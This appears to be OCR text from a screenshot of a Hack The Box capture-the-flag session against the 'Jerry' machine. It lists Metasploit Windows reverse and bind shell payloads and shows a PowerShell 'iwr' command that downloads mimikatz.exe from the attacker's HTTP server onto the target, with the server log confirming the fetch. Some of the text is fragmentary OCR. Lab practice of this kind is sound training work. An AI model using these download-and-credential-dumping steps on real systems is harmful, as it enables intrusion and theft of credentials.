 1 2 3 4 10.10.14.48 23:58
kali@kali: ~
windows/x64/powershell_reverse_tcp windows/x64/powershell_bind_tcp -- Listen for a connection and spawn an interactive powershell session
windows/shell/bind_hidden_ipknock_tcp windows/encrypted_shell/reverse_tcp
windows/shell/bind_hidden_tcp windows/shell/bind_ipv6_tcp
windows/shell/bind_ipv6_tcp_uuid windows/shell/bind_named_pipe
windows/shell/bind_nonx_tcp windows/shell/bind_tcp
windows/shell/bind_tcp_uuid windows/shell/bind_tcp_rc4
windows/shell/reverse_ipv6_tcp windows/shell/find_tag
windows/shell/reverse_nonx_tcp windows/shell/reverse_ord_tcp
FreeRDP: 10.10.10.95
(staged).
spawn a command shell
n listen for a connection and spawn a command shell
certain IP and spawn a command shell.
spawn a command shell
ns it (staged).
ideos
Recycle Bin
Windows PowerShell
Windows PowerShell
Copyright (C) 2014 Microsoft Corporation. All rights reserved.
PS C:\Users\xrabbit> iwr -uri http://10.10.14.48:8000/mimikatz.exe -Outfile mimikatz.exe
PS C:\Users\xrabbit> dir
Directory: C:\Users\xrabbit
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r-- 12/17/2023 7:50 AM Contacts
d-r-- 12/17/2023 7:50 AM Desktop
d-r-- 12/17/2023 7:50 AM Documents
d-r-- 12/17/2023 7:50 AM Downloads
d-r-- 12/17/2023 7:50 AM Favorites
d-r-- 12/17/2023 7:50 AM Links
d-r-- 12/17/2023 7:50 AM Music
d-r-- 12/17/2023 7:50 AM Pictures
d-r-- 12/17/2023 7:50 AM Saved Games
d-r-- 12/17/2023 7:50 AM Searches
d-r-- 12/17/2023 7:50 AM Videos
-a--- 12/17/2023 7:58 AM 1355264 mimikatz.exe
PS C:\Users\xrabbit>
Standard
Build 9600
ITA
7:58 AM
12/17/2023
# cd htb/jerry
┌──(root㉿kali)-[/home/kali/htb/jerry]
└─# ls
hashNTLM mimikatz.exe
┌──(root㉿kali)-[/home/kali/htb/jerry]
└─# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.95 - - [16/Dec/2023 23:57:50] "GET /mimikatz.exe HTTP/1.1" 200 -
[0] 0:openvpn 1:recon 2:msfconsole 3:rdp- 4:hashcat* 5:nc eth0: 10.0.2.15/24 tun0: 10.10.14.48/23 "kali" 23:58 16-Dec-23